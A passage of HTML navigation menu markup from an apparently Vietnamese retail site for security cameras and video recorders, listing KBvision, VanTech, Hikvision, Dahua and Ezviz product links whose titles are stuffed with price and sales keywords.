,KX-A2003N-A Siêu rẻ,bán KX-A2003N-A,Giá KX-A2003N-A,thông số KX-A2003N-A,KX-A2003N-A Chất lượng nhất,KX-A2003N-A Giá Hãng,KX-A2003N-A Tiết kiệm'> <span class='iconstar0'>✰</span> Camera KBvision KX-A2003N-A</a> </li><li> <a href='KX-A2011LN-A-kbvision.htm' title='Camera KX-A2011LN-A Camera Kbvision KX-A2011LN-A,Thông số KX-A2011LN-A,KX-A2011LN-A giá mới nhất,KX-A2011LN-A Công Nghệ POE  Bán Sỉ, Loại Camera an ninh KX A2011LN A,KX-A2011LN-A Giá Thấp Nhất,Giá Bán KX-A2011LN-A FULL HD 1080P 2.0 MP ,KX-A2011LN-A Chính hãng,Bán rẻ KX-A2011LN-A,Giá KX-A2011LN-A,thông số KX-A2011LN-A,KX-A2011LN-A Giá rẻ nhất,KX-A2011LN-A Giá Hãng,KX-A2011LN-A Đang giảm giá'> <span class='iconstar0'>✰</span> Camera KX-A2011LN-A</a> </li><li> <a href='KX-A2011LN-A-VN-kbvision.htm' title='Camera KX-A2011LN-A-VN KBvision Camera Kbvision KX-A2011LN-A-VN,thông số KX-A2011LN-A-VN,KX-A2011LN-A-VN IP POE Giá Hấp Dẫn,KX A2011LN A VN,chức năng  Camera quan sát KX-A2011LN-A-VN,Giá giá sỉ KX-A2011LN-A-VN,KX-A2011LN-A-VN Chất Lượng,phân phối KX-A2011LN-A-VN,Giá Bán KX-A2011LN-A-VN,KX-A2011LN-A-VN Giá Thấp Nhất,KX-A2011LN-A-VN Bán Giá Rẻ,KX-A2011LN-A-VN Tốt nhất,KX-A2011LN-A-VN Giá Hãng'> <span class='iconstar0'>✰</span> Camera KX-A2011LN-A-VN KBvision</a> </li><li> <a href='KX-A2011TN3-kbvision.htm' title='KX-A2011TN3 sắc nét KBvision Camera IP Kbvision KX-A2011TN3,KX-A2011TN3 Giá Hấp Dẫn,KX A2011TN3,Thông số ,thông số KX-A2011TN3,Giá  Camera Giám Sát KX-A2011TN3,Giá kỹ thuật KX-A2011TN3,KX-A2011TN3 Chính hãng,Bán rẻ KX-A2011TN3,KX-A2011TN3 tốt nhất,Giá Bán KX-A2011TN3,KX-A2011TN3 Chất lượng nhất,KX-A2011TN3 Bán Sỉ,KX-A2011TN3 Giá Khuyến Mãi,KX-A2011TN3 giá mới nhất,Địa Chỉ Bán KX-A2011TN3'> <span class='iconstar0'>✰</span> KX-A2011TN3 sắc nét KBvision</a> </li><li> <a href='KX-A2011TN-A-kbvision.htm' title='Camera IP POE KX-A2011TN-A KBvision Camera Kbvision KX-A2011TN-A,Giá KX-A2011TN-A,KX-A2011TN-A Giá Hãng,Bán rẻ ,phân phối  Camera Giám Sát ,Nơi bán KX-A2011TN-A Ip POE sắc nét ,KX-A2011TN-A Tốt nhất,Giá Bán KX-A2011TN-A,KX-A2011TN-A Giá Thấp Nhất,KX-A2011TN-A bán rẻ'> <span class='iconstar0'>✰</span> Camera IP POE KX-A2011TN-A KBvision</a> </li><li> <a href='KX-A2011TN-A-VN-kbvision.htm' title='Camera KX-A2011TN-A-VN KBvision Camera Kbvision KX-A2011TN-A-VN,Giá giá sỉ KX-A2011TN-A-VN,phân phối KX-A2011TN-A-VN, Bán Lỗ,KX-A2011TN-A-VN Giá Thấp Nhất,Giá Bán KX-A2011TN-A-VN FULL HD 1080P 2.0 megapixel ,Nơi bán  Loại Camera an ninh KX-A2011TN-A-VN,thông số KX-A2011TN-A-VN, sale mạnh,KX-A2011TN-A-VN Giá Hãng,KX-A2011TN-A-VN Tiết kiệm,công nghê KX-A2011TN-A-VN,KX-A2011TN-A-VN Tốt nhất,KX-A2011TN-A-VN Chất Lượng,bán KX-A2011TN-A-VN'> <span class='iconstar0'>✰</span> Camera KX-A2011TN-A-VN KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-VanTech-VP-151C.htm' title='Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp Camera VP-151C VanTech,VP-151C Đang giảm giá,VP-151C bán chạy nhất,Thông số VP-151C Công Nghệ POE ,bán VP-151C,Bán Giá VP-151C 3.0 MP Độ Phân giải Ultra 2k lite ,Nhà Phân Phối ,VP-151C Bán Sỉ,Giá Bán VP-151C,Điểm bán VP-151C,thông số VP-151C,VP-151C Giá rẻ nhất,VP-151C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp</a> </li><li> <a href='Camera-IP-VANTECH-VP-152C.htm' title='Camera VanTech VP-152C VP-152C Camera VanTech,Thông số VP-152C,VP-152C Chất lượng nhất,VP-152C Công Nghệ POE  Bán Sỉ, Camera Giá re VP 152C,VP-152C bán chạy nhất,Giá Bán VP-152C Ultra 2k lite 3.0 MP ,VP-152C Chất Lượng,bán VP-152C,Bán Giá VP-152C,thông số VP-152C,VP-152C giá mới nhất,VP-152C Giá Khuyến Mãi,VP-152C rẻ nhất'> <span class='iconstar0'>✰</span> Camera VanTech VP-152C</a> </li><li> <a href='VANTECH-VP-153CV2.htm' title='Camera VanTech VP-153CV2 Mẫu Đẹp VP-153CV2 Camera Siêu Nét,thông số VP-153CV2,VP-153CV2 IP POE Đang giảm giá,VP 153CV2,chức năng  Loại Camera VP-153CV2,Giá VP-153CV2,VP-153CV2 mới,Nhà Phân Phối VP-153CV2,Giá Bán VP-153CV2,VP-153CV2 bán chạy nhất,VP-153CV2 Bán Giá Rẻ,VP-153CV2 Công Nghệ Mới,VP-153CV2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera VanTech VP-153CV2 Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-154CV2.htm' title='Camera VP-154CV2 Giá rẻ VP-154CV2 Camera Thân,VP-154CV2 Tiết kiệm,VP 154CV2,Thông số ,thông số VP-154CV2,Bán Giá  Loại Camera VP-154CV2,Nhà Phân Phối VP-154CV2,VP-154CV2 Chất Lượng,bán VP-154CV2,VP-154CV2 bán chạy nhất,Giá Bán VP-154CV2,VP-154CV2 sale mạnh,VP-154CV2 Bán Sỉ,VP-154CV2 Giá Khuyến Mãi,VP-154CV2 Chất lượng nhất,Điểm bán VP-154CV2'> <span class='iconstar0'>✰</span> Camera VP-154CV2 Giá rẻ</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới VP-154D Camera IP POE,thông số  Camera VP-154D,VP-154D rẻ nhất,chức năng VP-154D 5.0 megapixel ,VP-154D giá mới nhất,Giá Bán VP-154D,VP-154D bán chạy nhất,VP-154D Bán Giá Rẻ,Điểm bán VP-154D,Bán giá rẻ VP-154D,VP-154D giá mới nhất'> <span class='iconstar0'>✰</span> VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='✔️ Camera VP-202D Giá rẻ Camera VanTech VP-202D Tiết Kiệm,Bán Giá VP-202D,VP-202D giá kỹ thuật,bán ,Phân Phối Sỉ  Camera Giá re ,Công ty bán VP-202D Ip POE sắc nét ,VP-202D Chất lượng nhất,Giá Bán VP-202D,VP-202D Giá Thấp Nhất,VP-202D bán rẻ'> <span class='iconstar0'>✰</span> ✔️ Camera VP-202D Giá rẻ</a> </li><li> <a href='VP-2200IP-M-Camera-An-Ninh-Dang-giam-gia-🌟👌.htm' title='Camera An Ninh VanTech VP-2200IP-M Giá tốt VP 2200IP M,Camera VP-2200IP-M Độ Nét Cao,chức năng VP-2200IP-M,Giá VP-2200IP-M IP POE,Phân Phối Sỉ VP-2200IP-M 4.0 megapixel ,Công ty bán VP-2200IP-Mthông số , Camera VP-2200IP-M,VP-2200IP-M Tốt nhất,VP-2200IP-M Giá Thấp Nhất,Giá Bán VP-2200IP-M,VP-2200IP-M giá kỹ thuật,VP-2200IP-M Bán Giá Rẻ,VP-2200IP-M mới,Bán giá rẻ VP-2200IP-M'> <span class='iconstar0'>✰</span> Camera An Ninh VanTech VP-2200IP-M Giá tốt</a> </li><li> <a href='VANTECH-VP-2230IP.htm' title='❂  Camera VanTech VP-2230IP Mẫu Đẹp Camera VP-2230IP ❂,Bán Giá VP-2230IP,VP-2230IP giá kỹ thuật,bán ,Phân Phối Sỉ  Loại Camera ,Công ty bán VP-2230IP Ip POE sắc nét ,VP-2230IP Tốt nhất,Giá Bán VP-2230IP,VP-2230IP Giá Thấp Nhất,VP-2230IP bán rẻ'> <span class='iconstar0'>✰</span> ❂  Camera VanTech VP-2230IP Mẫu Đẹp</a> </li></ul></li>
									<li class="mn-con">
										<a href="Lap-dat-camera-giam-sat-cho-kho-xuong-gia-re.vn" title="Lắp đặt camera tại nhà xưởng  sẽ giúp quản lý giám sát nhân viên và lượng hàng hóa trong kho một cách hiệu quả hơn.">Lắp Camera Kho Xưởng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),DS-2CD1023G0E-I(L) Tiết kiệm, Camera An Ninh  DS-2CD1023G0E-I(L) Giá rẻ nhất,DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng  sale mạnh,DS-2CD1023G0E-I(L) Giá Hãng,phân phối DS-2CD1023G0E-I(L) FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Tiết kiệm,DS-2CD1023G0E-I(L) Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G0E-ID.htm' title='DS-2CD1023G0E-ID sắc nét Hikvision Camera IP HIKVISION DS 2CD1023G0E ID,thông số DS-2CD1023G0E-ID,DS 2CD1023G0E ID,chức năng DS-2CD1023G0E-ID 2.0 MP FULL HD 1080P , Loại Camera Giá re DS-2CD1023G0E-ID Giá rẻ nhất,DS-2CD1023G0E-ID bán uy tín,sale DS-2CD1023G0E-ID,giá kỹ thuật DS-2CD1023G0E-ID,phân phối DS-2CD1023G0E-ID,DS-2CD1023G0E-ID Bán Giá Rẻ,DS-2CD1023G0E-ID Giá rẻ,DS-2CD1023G0E-ID giá hấp dẫn,Giá Bán DS-2CD1023G0E-ID,Nơi Lắp DS-2CD1023G0E-ID'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-ID sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G2-LIUF.htm' title='DS-2CD1023G2-LIUF sắc nét Hikvision Camera ip DS-2CD1023G2-LIUF,Giá giá sỉ DS-2CD1023G2-LIUF Cấp Nguồ Qua Dây Mạng ,Giá buôn DS-2CD1023G2-LIUF, Camera Giám Sát DS-2CD1023G2-LIUF Bán Lỗ,DS-2CD1023G2-LIUF nơi bán rẻ nhất,công nghê DS-2CD1023G2-LIUF FULL HD 1080P ,DS-2CD1023G2-LIUF Tốt nhất,thông số DS-2CD1023G2-LIUF,DS-2CD1023G2-LIUF Tốt nhất,DS-2CD1023G2-LIUF Giá hấp dẫn,DS-2CD1023G2-LIUF Giá rẻ,DS-2CD1023G2-LIUF Chất Lượng,bán DS-2CD1023G2-LIUF'> <span class='iconstar0'>✰</span> DS-2CD1023G2-LIUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G2-LIUF-SL-hikvision.htm' title='Camera Hikvision DS-2CD1023G2-LIUF/SL Camera Hikvision DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Đang giảm giá,DS 2CD1023G2 LIUF/SL,Thông số ,thông số DS-2CD1023G2-LIUF/SL,Giá Phân Phối  Loại Camera Giá re DS-2CD1023G2-LIUF/SL,phân phối DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Siêu rẻ,Phân phối rẻ DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL giá hấp dẫn,Giá Bán DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Giá rẻ nhất,DS-2CD1023G2-LIUF/SL Bán Sỉ,DS-2CD1023G2-LIUF/SL Giá chiết khấu,DS-2CD1023G2-LIUF/SL Mới nhất,Nơi Lắp DS-2CD1023G2-LIUF/SL'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1023G2-LIUF/SL</a> </li><li> <a href='DS-2CD1027G2H-LIUF-hikvision.htm' title='Camera Hikvision DS-2CD1027G2H-LIUF Camera Hikvision DS-2CD1027G2H-LIUF,giá kỹ thuật DS-2CD1027G2H-LIUF,phân phối DS-2CD1027G2H-LIUF, Bán Lỗ,DS-2CD1027G2H-LIUF giá hấp dẫn,Giá Bán DS-2CD1027G2H-LIUF FULL HD 1080P 2.0 megapixel ,Nơi Lắp  Camera An Ninh  DS-2CD1027G2H-LIUF,thông số DS-2CD1027G2H-LIUF, giá mới nhất,DS-2CD1027G2H-LIUF Giá chiết khấu,DS-2CD1027G2H-LIUF rẻ nhất,công nghê DS-2CD1027G2H-LIUF,DS-2CD1027G2H-LIUF Giá rẻ nhất,DS-2CD1027G2H-LIUF bán uy tín,sale DS-2CD1027G2H-LIUF'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1027G2H-LIUF</a> </li><li> <a href='DS-2CD1027G2-LUF-Hikvision.htm' title='DS-2CD1027G2-LUF sắc nét Hikvision Camera Hikvision DS-2CD1027G2-LUF,thông số DS-2CD1027G2-LUF,DS-2CD1027G2-LUF IP  Tiết kiệm,DS 2CD1027G2 LUF,chức năng  Camera DS-2CD1027G2-LUF,Giá DS-2CD1027G2-LUF,DS-2CD1027G2-LUF mới,Giá kỹ thuật DS-2CD1027G2-LUF,Giá Bán DS-2CD1027G2-LUF,DS-2CD1027G2-LUF tốt nhất,DS-2CD1027G2-LUF Bán Giá Rẻ,DS-2CD1027G2-LUF Công Nghệ Mới,DS-2CD1027G2-LUF Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DS-2CD1027G2-LUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1043G2-IUF-hikvision.htm' title='Camera IP 4.0MP DS-2CD1043G2-IUF camera DS-2CD1043G2-IUF,Camera IP Hikvision DS-2CD1043G2-IUF 4MP,Tcamera ip rẻ DS-2CD1043G2-IUF,Giá Phân Phối DS-2CD1043G2-IUF POE ,Giá bán DS-2CD1043G2-IUF ,công ty bán DS-2CD1043G2-IUF , Camera an ninh DS-2CD1043G2-IUF, lắp camera DS-2CD1043G2-IUF'> <span class='iconstar0'>✰</span> Camera IP 4.0MP DS-2CD1043G2-IUF</a> </li><li> <a href='DS-2CD1043G2-LIUF-SL-hikvision.htm' title='Camera Hikvision DS-2CD1043G2-LIUF/SL Camera Hikvision DS-2CD1043G2-LIUF/SL,Giá Phân Phối DS-2CD1043G2-LIUF/SL,DS-2CD1043G2-LIUF/SL Giá chiết khấu,Phân phối rẻ ,phân phối  Thiết Bị Camera ,Nơi Lắp DS-2CD1043G2-LIUF/SL Ip POE sắc nét ,DS-2CD1043G2-LIUF/SL sale mạnh,Giá Bán DS-2CD1043G2-LIUF/SL,DS-2CD1043G2-LIUF/SL giá hấp dẫn,DS-2CD1043G2-LIUF/SL bán rẻ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1043G2-LIUF/SL</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='DH-F3D-PV.htm' title='Camera DH-F3D-PV Dahua Chất Lượng DH-F3D-PV Tốt nhất,DH-F3D-PV,DH-F3D-PV giá rẻ,DH-F3D-PV Giá Hãng,DH-F3D-PV chức năng,DH-F3D-PV mới,bán DH-F3D-PV'> <span class='iconstar0'>✰</span> Camera DH-F3D-PV Dahua Chất Lượng</a> </li><li> <a href='Camera-WIfi-DH-F4C-LED.htm' title='DH-F4C-LED sắc nét Dahua Camera Dahua DH-F4C-LED,DH-F4C-LED Mới nhấtDH-F4C-LED Siêu rẻ,DH F4C LED,Giá Bán DH-F4C-LED Ultra 2k 4.0 MP ,Nơi bán  Thiết Bị Camera DH-F4C-LED,DH-F4C-LED Mới nhất,DH-F4C-LED Siêu rẻ,Giá Phân Phối ,phân phối DH-F4C-LED'> <span class='iconstar0'>✰</span> DH-F4C-LED sắc nét Dahua</a> </li><li> <a href='DH-F5D-PV.htm' title='camera wifi DH-F5D-PV thông số DH-F5D-PV,camera wifi DH-F5D-PV,DH-F5D-PV giá rẻ,lắp camera wifi DH-F5D-PV,chức năng camera DH-F5D-PV,DH-F5D-PV Giá rẻ nhất,DH-F5D-PV Chất Lượng,sale DH-F5D-PV'> <span class='iconstar0'>✰</span> camera wifi DH-F5D-PV</a> </li><li> <a href='DHI-ITC413-PW4D-Z1-camera-doc-bien-so-xe.htm' title='DHI-ITC413-PW4D-Z1 sắc nét Dahua Camera Chụp Biển Số Dahua DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Đang giảm giá,DHI ITC413 PW4D Z1,Thông số ,thông số DHI-ITC413-PW4D-Z1,Bán Giá  Camera Giá re DHI-ITC413-PW4D-Z1,Nhà Phân Phối DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Chất Lượng,bán DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 bán chạy nhất,Giá Bán DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Giá rẻ nhất,DHI-ITC413-PW4D-Z1 Bán Sỉ,DHI-ITC413-PW4D-Z1 Giá Khuyến Mãi,DHI-ITC413-PW4D-Z1 Chất lượng nhất,Điểm bán DHI-ITC413-PW4D-Z1'> <span class='iconstar0'>✰</span> DHI-ITC413-PW4D-Z1 sắc nét Dahua</a> </li><li> <a href='Camera-DHI-ITC431-RW1F-IRL8-Dahua.htm' title='Camera DHI-ITC431-RW1F-IRL8 Dahua Camera Dahua DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Giá Hấp Dẫn,DHI ITC431 RW1F IRL8,Thông số ,thông số DHI-ITC431-RW1F-IRL8,Giá Phân Phối  Thiết Bị Camera DHI-ITC431-RW1F-IRL8,Phân Phối Sỉ DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Siêu rẻ,Phân phối rẻ DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Giá Thấp Nhất,Giá Bán DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Chất lượng nhất,DHI-ITC431-RW1F-IRL8 Bán Sỉ,DHI-ITC431-RW1F-IRL8 giá kỹ thuật,DHI-ITC431-RW1F-IRL8 Mới nhất,Công ty bán DHI-ITC431-RW1F-IRL8'> <span class='iconstar0'>✰</span> Camera DHI-ITC431-RW1F-IRL8 Dahua</a> </li><li> <a href='DHI-ITC431-RW1F-L.htm' title='Camera Dahua DHI-ITC431-RW1F-L ,Giá Phân Phối DHI-ITC431-RW1F-L Loại IP ,phân phối DHI-ITC431-RW1F-L,DHI-ITC431-RW1F-L bán rẻ,DHI-ITC431-RW1F-L tốt nhất,chất lượng DHI-ITC431-RW1F-L'> <span class='iconstar0'>✰</span> Camera Dahua DHI-ITC431-RW1F-L</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a class="nav-link scrollto active" href="thiet-bi-an-ninh.html" title="Thiết bị phụ kiên camera quan sát chất lượng sản phẩm chính hãng thiết bị cần thiết trong bộ camera giám sát">Phụ Kiện Camera </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="dau-ghi-camera.html" title="Đầu ghi camera quan sát là thiết bị quan trọng giúp hệ thống camera hoặt động ổn định với công nghệ mới đầu ghi có thể lưu trữ hình ảnh lâu hơn tiết kiệm chi phí hơn">Đầu Ghi H&igrave;nh Ch&iacute;nh H&atilde;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MCVR6208.htm' title='DHI-MCVR6208 Đầu Ghi Hình Dahua DHI-MCVR6208,DHI-MCVR6208 Mới nhấtDHI-MCVR6208 Siêu rẻ,DHI MCVR6208,Giá Bán DHI-MCVR6208,Nơi bán DHI-MCVR6208,DHI-MCVR6208 Mới nhất,DHI-MCVR6208 Siêu rẻ,Giá Phân Phối ,phân phối DHI-MCVR6208'> <span class='iconstar0'>✰</span> DHI-MCVR6208</a> </li><li> <a href='Dau-Ghi-DH-VDC0605H-M70.htm' title='Camera Dahua DH-VDC0605H-M70 Card video output cho giải pháp video wall DH-VDC0605H-M70,DH-VDC0605H-M70 Giá Hấp Dẫn,DH-VDC0605H-M70 Giá rẻ nhất,DH-VDC0605H-M70 HD  Chất lượng nhất,DH-VDC0605H-M70 Giá chiết khấu,phân phối DH-VDC0605H-M70,Nơi Lắp DH-VDC0605H-M70,DH-VDC0605H-M70 Giá Hấp Dẫn,DH-VDC0605H-M70 Giá rẻ nhất'> <span class='iconstar0'>✰</span> Camera Dahua DH-VDC0605H-M70</a> </li><li> <a href='DH-XVR1B04-I.htm' title='➠  DH-XVR1B04-I sắc nét Dahua Đầu ghi hình DH-XVR1B04-I,DH-XVR1B04-I Chiết khấu cao,DH-XVR1B04-I HD  Đang giảm giá,DH-XVR1B04-I Giá rẻ nhất,cửa hàng bán DH-XVR1B04-I FULL HD 1080P ,DH XVR1B04 I,thông số  Thiết bị thu hình DH-XVR1B04-I,công nghê DH-XVR1B04-I,giá kỹ thuật DH-XVR1B04-I,Bán Sỉ DH-XVR1B04-I,DH-XVR1B04-I bán uy tín,sale DH-XVR1B04-I,DH-XVR1B04-I chiết khấu cao,Giá Bán DH-XVR1B04-I,DH-XVR1B04-I Giá rẻ nhất,DH-XVR1B04-I Bán Lỗ'> <span class='iconstar0'>✰</span> ➠  DH-XVR1B04-I sắc nét Dahua</a> </li><li> <a href='DH-XVR1B04-I-T.htm' title='DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh Đầu Ghi Hình 4 Kênh DH-XVR1B04-I/T Dahua,thông số DH-XVR1B04-I/T, Dahua DH-XVR1B04-I/T Giá tốt Giá rẻ nhất,DH-XVR1B04-I/T Chiết khấu cao,DH-XVR1B04-I/T Giá rẻ,công nghê DH-XVR1B04-I/T,DH-XVR1B04-I/T Giá rẻ nhất,DH-XVR1B04-I/T Chất Lượng,sale DH-XVR1B04-I/T'> <span class='iconstar0'>✰</span> DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh</a> </li><li> <a href='DH-XVR1B04-I-512G-Dau-Ghi-Chat-Luong-Cao.htm' title='Đầu Ghi Camera DH-XVR1B04-I-512G Dahua Với giá cạnh tranh DH XVR1B04 I 512G,DH-XVR1B04-I-512G Đầu Thu Dahua,chức năng DH-XVR1B04-I-512G,giá kỹ thuật DH-XVR1B04-I-512G HD ,Phân Phối Sỉ DH-XVR1B04-I-512G,Công ty bán DH-XVR1B04-I-512Gthông số ,DH-XVR1B04-I-512G,DH-XVR1B04-I-512G sale mạnh,DH-XVR1B04-I-512G Giá Thấp Nhất,Giá Bán DH-XVR1B04-I-512G,DH-XVR1B04-I-512G giá kỹ thuật,DH-XVR1B04-I-512G Bán Giá Rẻ,DH-XVR1B04-I-512G bán uy tín,sale DH-XVR1B04-I-512G'> <span class='iconstar0'>✰</span> Đầu Ghi Camera DH-XVR1B04-I-512G Dahua Với giá cạnh tranh</a> </li><li> <a href='DH-XVR1B08-I-1T-Dahua.htm' title='Đầu Thu DH-XVR1B08-I-1T Dahua Dahua DH-XVR1B08-I-1T Sắc Nét,DH-XVR1B08-I-1T Giá rẻ,DH-XVR1B08-I-1T Giá rẻ nhất,DH-XVR1B08-I-1T HD  Tốt nhất,DH-XVR1B08-I-1T Giá chiết khấu,phân phối DH-XVR1B08-I-1T,Nơi Lắp DH-XVR1B08-I-1T,DH-XVR1B08-I-1T Giá rẻ,DH-XVR1B08-I-1T Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu Thu DH-XVR1B08-I-1T Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='CS-R5C-R100-8F-dau-ghi-ezviz.htm' title='CS-R5C-R100-8F sắc nét Wifi Ezviz Đầu Thu KTS Wifi Ezviz CS-R5C-R100-8F Sắc Nét,Giá CS-R5C-R100-8F,CS-R5C-R100-8F Giá hấp dẫn,Bán rẻ CS-R5C-R100-8F,CS-R5C-R100-8F HD IP  giá mới nhất,thông số CS-R5C-R100-8F,CS-R5C-R100-8F rẻ nhất,tuổi thọ CS-R5C-R100-8F,CS-R5C-R100-8F Chính hãng,Giá buôn CS-R5C-R100-8F,Địa Chỉ Bán CS-R5C-R100-8F,CS-R5C-R100-8F giá mới nhất,Giá Bán CS-R5C-R100-8F,CS-R5C-R100-8F nơi bán rẻ nhất,CS-R5C-R100-8F bán rẻ'> <span class='iconstar0'>✰</span> CS-R5C-R100-8F sắc nét Wifi Ezviz</a> </li><li> <a href='CS-X5S-R100-8W-ezviz.htm' title='CS-X5S-R100-8W Đầu ghi Wifi Ezviz CS-X5S-R100-8W,CS-X5S-R100-8W Giá Thấp Nhất,Giá Bán CS-X5S-R100-8W,Nơi Lắp CS-X5S-R100-8W,thông số CS-X5S-R100-8W,Thông số CS-X5S-R100-8W,CS-X5S-R100-8W giá mới nhất,CS-X5S-R100-8W Giá hấp dẫn'> <span class='iconstar0'>✰</span> CS-X5S-R100-8W Đầu ghi Wifi Ezviz</a> </li><li> <a href='Dau-Ghi-DHI-EVS5124S-Dahua.htm' title='➠  DHI-EVS5124S sắc nét Dahua DHI EVS5124S,Thiết Bị Bị Lưu Trữ Dahua DHI-EVS5124S,DHI-EVS5124S Giá Hấp Dẫn,DHI-EVS5124S HD IP  Chất lượng nhất,DHI-EVS5124S Chất Lượng,bán DHI-EVS5124S,DHI-EVS5124S bán rẻ,DHI-EVS5124S tốt nhất,Giá Bán DHI-EVS5124S,Địa Chỉ Bán DHI-EVS5124S,thông số DHI-EVS5124S,tuổi thọ DHI-EVS5124S,DHI-EVS5124S Chất lượng nhất,DHI-EVS5124S Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> ➠  DHI-EVS5124S sắc nét Dahua</a> </li><li> <a href='DHI-EVS5136S-Dahua.htm' title='DHI-EVS5136S sắc nét Dahua Đầu Ghi Dahua DHI-EVS5136S,DHI-EVS5136S Tiết kiệm,DHI-EVS5136S giá hấp dẫn,Thông số DHI-EVS5136S IP ,bán DHI-EVS5136S,Bán Giá DHI-EVS5136S,phân phối ,DHI-EVS5136S Bán Sỉ,Giá Bán DHI-EVS5136S,Nơi Lắp DHI-EVS5136S,thông số DHI-EVS5136S,DHI-EVS5136S sale mạnh,DHI-EVS5136S Giá chiết khấu'> <span class='iconstar0'>✰</span> DHI-EVS5136S sắc nét Dahua</a> </li><li> <a href='DHI-ITSE0804-GN5B-D-Dahua.htm' title='DHI-ITSE0804-GN5B-D sắc nét Dahua Bộ Lưu Trữ Tạm Thời Dahua DHI-ITSE0804-GN5B-D,DHI-ITSE0804-GN5B-D Chất lượng nhấtDHI-ITSE0804-GN5B-D Chất Lượng,DHI ITSE0804 GN5B D,Giá Bán DHI-ITSE0804-GN5B-D,Nơi bán DHI-ITSE0804-GN5B-D,DHI-ITSE0804-GN5B-D Chất lượng nhất,DHI-ITSE0804-GN5B-D Chất Lượng,Bán Giá ,phân phối DHI-ITSE0804-GN5B-D'> <span class='iconstar0'>✰</span> DHI-ITSE0804-GN5B-D sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Đang giảm giá,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Thấp 